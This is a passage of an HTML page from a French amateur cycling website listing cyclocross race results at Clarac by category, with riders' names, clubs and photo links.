			<td class="xl71" style="border-left:none;width:153pt" width="204">LEDESMA J&eacute;r&eacute;my</td>
			<td class="xl71" style="border-left:none;width:140pt" width="186">St Go</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl72" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl68" style="border-top:none;border-left:none">LAYERLE Julien</td>
			<td class="xl68" style="border-top:none;border-left:none">Tarbes Cycliste Comp&eacute;tition</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">3</td>
			<td class="xl74" style="border-top:none;border-left:none">DOUSSIN Valentin</td>
			<td class="xl74" style="border-top:none;border-left:none">Le Fousseret</td>
		</tr>
	</tbody>
</table>

<p>Classement F&eacute;minin :<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5771,57e564098ff638e61051f90ca89880e3.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/57e564098ff638e61051f90ca89880e3.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:321pt" width="427">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl70" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
			<td class="xl73" style="border-left:none;width:153pt" width="204">LATHELIZE H&eacute;l&egrave;ne<span style="mso-spacerun:yes">&nbsp;</span></td>
			<td class="xl73" style="border-left:none;width:140pt" width="186">Clarac</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl71" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl68" style="border-top:none;border-left:none">CHAMPALOUX Laurence</td>
			<td class="xl68" style="border-top:none;border-left:none">Carbonne</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl72" height="26" style="height:20.1pt;border-top:none">3</td>
			<td class="xl74">SHAW Sarah</td>
			<td class="xl75" style="border-top:none">Lannemezan</td>
		</tr>
	</tbody>
</table>

<p>Classement 3&egrave;me cat&eacute;gorie :<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5773,62afc057e3c9b08205509bc7f8bbee75.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/62afc057e3c9b08205509bc7f8bbee75.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:321pt" width="427">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl71" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
			<td class="xl72" style="border-left:none;width:153pt" width="204">REMY St&eacute;phane</td>
			<td class="xl72" style="border-left:none;width:140pt" width="186">Clarac 31</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl70">DOTTO Jeremy</td>
			<td class="xl68" style="border-top:none">GPCC</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">3</td>
			<td class="xl68" style="border-left:none">MONTAUBAN Christophe</td>
			<td class="xl68" style="border-top:none;border-left:none">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">4</td>
			<td class="xl68" style="border-top:none;border-left:none">CHAUBARD Christophe</td>
			<td class="xl68" style="border-top:none;border-left:none">Clarac 31</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">5</td>
			<td class="xl68" style="border-top:none;border-left:none">LORMANT Patrick</td>
			<td class="xl68" style="border-top:none;border-left:none">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">6</td>
			<td class="xl68" style="border-top:none;border-left:none">LENOIR D&#39;ESPINASSE</td>
			<td class="xl68" style="border-top:none;border-left:none">Plaisance</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">7</td>
			<td class="xl68" style="border-top:none;border-left:none">DAULT Arnaud</td>
			<td class="xl68" style="border-top:none;border-left:none">D&eacute;jant&eacute;s 65</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">8</td>
			<td class="xl68" style="border-top:none;border-left:none">BELLAN Didier</td>
			<td class="xl68" style="border-top:none;border-left:none">G P C C<span style="mso-spacerun:yes">&nbsp;</span></td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">9</td>
			<td class="xl68" style="border-top:none;border-left:none">DALMASO Frederic</td>
			<td class="xl68" style="border-top:none;border-left:none">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">10</td>
			<td class="xl68" style="border-top:none;border-left:none">ROGNANT Viviane</td>
			<td class="xl68" style="border-top:none;border-left:none">Clarac 31</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">11</td>
			<td class="xl70">GUINARD Jean Pascal</td>
			<td class="xl68" style="border-top:none">St Gaudens</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">12</td>
			<td class="xl68" style="border-left:none">BERNARD Joel<span style="mso-spacerun:yes">&nbsp;</span></td>
			<td class="xl68" style="border-top:none;border-left:none">Carbonne</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">13</td>
			<td class="xl68" style="border-top:none;border-left:none">FAUROUX Ludovic</td>
			<td class="xl68" style="border-top:none;border-left:none">U C Volvestre</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">14</td>
			<td class="xl68" style="border-top:none;border-left:none">SORO Thomas</td>
			<td class="xl68" style="border-top:none;border-left:none">J A Bord&egrave;res</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">15</td>
			<td class="xl68" style="border-top:none;border-left:none">CLEMENTE Kevin</td>
			<td class="xl68" style="border-top:none;border-left:none">Le Fousseret</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">16</td>
			<td class="xl68" style="border-top:none;border-left:none">LAURENT Eric</td>
			<td class="xl68" style="border-top:none;border-left:none">Empalot</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">17</td>
			<td class="xl68" style="border-top:none;border-left:none">MAUPOME Daniel</td>
			<td class="xl68" style="border-top:none;border-left:none">Les D&eacute;jant&eacute;s 65</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">18</td>
			<td class="xl68" style="border-top:none;border-left:none">DOMENE Joel</td>
			<td class="xl68" style="border-top:none;border-left:none">J A Bord&egrave;res</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">19</td>
			<td class="xl68" style="border-top:none;border-left:none">DALMASO Raphael</td>
			<td class="xl70">Couserans</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">20</td>
			<td class="xl68" style="border-top:none;border-left:none">COURET Robert</td>
			<td class="xl68" style="border-left:none">U C Volvestre</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl74" height="26" style="height:20.1pt;border-top:none">21</td>
			<td class="xl75" style="border-top:none;border-left:none">BARBIER Jean Marie</td>
			<td class="xl75" style="border-top:none;border-left:none">Clarac 31</td>
		</tr>
	</tbody>
</table>

<p>Classement 2&egrave;me cat&eacute;gorie :<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5777,9ffd9d4c1197783445b46480595c2db1.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/9ffd9d4c1197783445b46480595c2db1.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:321pt" width="427">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl71" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
			<td class="xl76" style="border-left:none;width:153pt" width="204">DAMIEN Louis</td>
			<td class="xl72" style="border-left:none;width:140pt" width="186">D&eacute;jant&eacute;s 65</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl68" style="border-top:none;border-left:none">DANDINE J&eacute;r&ocirc;me</td>
			<td class="xl68" style="border-top:none;border-left:none">Camarade</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">3</td>
			<td class="xl68" style="border-top:none;border-left:none">COULOMB David</td>
			<td class="xl68" style="border-top:none;border-left:none">D&eacute;jant&eacute;s 65</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">4</td>
			<td class="xl70" style="border-top:none;border-left:none">MONTAGNOL Jeremy</td>
			<td class="xl68" style="border-top:none;border-left:none">A L Tostat</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">5</td>
			<td class="xl68" style="border-top:none;border-left:none">GUINLE Alain</td>
			<td class="xl68" style="border-top:none;border-left:none">A L Tostat</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl74" height="26" style="height:20.1pt;border-top:none">6</td>
			<td class="xl75" style="border-top:none;border-left:none">COURS Anthony</td>
			<td class="xl75" style="border-top:none;border-left:none">Le Fousseret</td>
		</tr>
	</tbody>
</table>

<p>Classement 1&egrave;re cat&eacute;gorie :<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5779,742dba8cd5b1cc47ad07abe1c1d8e523.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/742dba8cd5b1cc47ad07abe1c1d8e523.jpg" /></a></p>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse:
 collapse;width:321pt" width="427">
	<colgroup>
		<col style="mso-width-source:userset;mso-width-alt:1308;width:28pt" width="37" />
		<col style="mso-width-source:userset;mso-width-alt:7253;width:153pt" width="204" />
		<col style="mso-width-source:userset;mso-width-alt:6627;width:140pt" width="186" />
	</colgroup>
	<tbody>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl71" height="26" style="height:20.1pt;width:28pt" width="37">1</td>
			<td class="xl72" style="border-left:none;width:153pt" width="204">LASSALLE Jean Fran&ccedil;ois</td>
			<td class="xl72" style="border-left:none;width:140pt" width="186">A L Tostat</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">2</td>
			<td class="xl68" style="border-top:none;border-left:none">MARTINEZ Johan</td>
			<td class="xl68" style="border-top:none;border-left:none">A L Tostat</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">3</td>
			<td class="xl68" style="border-top:none;border-left:none">ANDRIEU G&eacute;rard</td>
			<td class="xl68" style="border-top:none;border-left:none">Camarade</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl73" height="26" style="height:20.1pt;border-top:none">4</td>
			<td class="xl68" style="border-top:none;border-left:none">SHAW Andrew</td>
			<td class="xl70">Lannemezan</td>
		</tr>
		<tr height="26" style="mso-height-source:userset;height:20.1pt">
			<td class="xl74" height="26" style="height:20.1pt;border-top:none">5</td>
			<td class="xl75" style="border-top:none;border-left:none">DULAC Jean Philippe</td>
			<td class="xl75" style="border-left:none">Fonbeauzard</td>
		</tr>
	</tbody>
</table>

<p><br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5782,1cee0b72325dbb4803ab1af353bbbf4b.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/1cee0b72325dbb4803ab1af353bbbf4b.jpg" /></a><br />
2 bouquets pour l&#39;A L Tostat<br />
<a alt="Hébergé par Hiboox.fr" href="http://www.hiboox.fr/go/images/sport/img-5784,b7c8fe0455db048054225b374bfd2821.jpg.html"><img border="0" src="http://prem1.hiboox.com/images/4216/b7c8fe0455db048054225b374bfd2821.jpg" /></a></p>

<p>le podium final</p>

<p>L&#39;album photos arrive</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

<ul class="pagination">
	<li class="prev">
        <a href="#view-page" class="btn btn-default disabled">
            Préc.
        </a>
    </li>
    	<li data-page="1">
        <span class="btn btn-default active">1</span>
    </li>
    	<li data-page="2">
        <span class="btn btn-default">2</span>
    </li>
    	<li data-page="3">
        <span class="btn btn-default">3</span>
    </li>
    	<li data-page="4">
        <span class="btn btn-default">4</span>
    </li>
        <li class="nb-pages">
        <span>1 / 4</span>
        <a href="#view-page" class="btn btn-default">
            4
        </a>
    </li>
	<li class="next">
        <a href="#view-page" class="btn btn-default">
            Suiv.
        </a>
    </li>
</ul>
    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/clarac-31-16-10.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '5803ed72b5c7527d87321056', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
